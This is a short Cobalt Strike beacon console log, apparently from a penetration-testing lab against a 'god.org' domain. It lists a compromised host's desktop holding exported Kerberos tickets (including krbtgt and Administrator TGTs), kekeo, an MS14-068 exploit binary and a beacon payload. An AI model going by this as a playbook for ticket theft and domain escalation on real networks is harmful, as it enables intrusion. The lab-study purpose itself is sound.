 beacon> ls
[*] Tasked beacon to list files in .
[+] host called home, sent: 19 bytes
[*] Listing: C:\Users\webadmin\Desktop\
Size Type Last Modified Name
---- ---- ------------- ----
289kb fil 01/05/2025 18:38:23 3232.exe
1kb fil 01/30/2025 16:25:56 [0;228b3]-2-0-40e00000-webadmin@krbtgt-GOD.ORG.kirbi
1kb fil 01/30/2025 16:25:56 [0;3e4]-0-0-40a40000-WEBSERVER$@cifs-OWA2010CN-God.god.org.kirbi
1kb fil 01/30/2025 16:25:56 [0;3e4]-0-1-40a40000-WEBSERVER$@GC-OWA2010CN-God.god.org.kirbi
1kb fil 01/30/2025 16:25:56 [0;3e4]-2-0-60a00000-WEBSERVER$@krbtgt-GOD.ORG.kirbi
1kb fil 01/30/2025 16:25:56 [0;3e4]-2-1-40e00000-WEBSERVER$@krbtgt-GOD.ORG.kirbi
1kb fil 01/30/2025 16:25:56 [0;3e7]-0-0-40a40000-WEBSERVER$@LDAP-OWA2010CN-God.god.org.kirbi
1kb fil 01/30/2025 16:25:56 [0;3e7]-0-1-40a40000-WEBSERVER$@LDAP-OWA2010CN-God.god.org.kirbi
1kb fil 01/30/2025 16:25:56 [0;3e7]-2-0-40e00000-WEBSERVER$@krbtgt-GOD.ORG.kirbi
19kb fil 01/05/2025 18:16:17 artifact.exe
282b fil 01/29/2019 14:18:49 desktop.ini
619kb fil 01/29/2025 16:36:59 kekeo.exe
3mb fil 01/29/2025 12:29:33 MS14-068.exe
2kb fil 04/14/2019 18:49:37 Readme.txt.txt
1kb fil 03/17/2019 15:37:32 SQL Server Management Studio.lnk
1kb fil 01/29/2025 16:37:39 TGT_Administrator@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi
1kb fil 01/29/2025 13:02:55 TGT_webadmin@god.org.ccache